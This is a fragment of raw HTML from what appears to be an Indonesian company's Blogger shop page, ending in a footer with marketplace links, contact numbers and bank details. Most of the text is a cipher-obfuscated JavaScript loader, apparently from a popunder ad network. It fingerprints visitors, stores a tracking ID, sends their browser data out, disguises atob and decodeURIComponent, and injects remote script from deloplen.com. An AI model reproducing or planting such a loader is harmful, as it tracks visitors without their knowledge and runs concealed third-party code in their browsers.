$(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
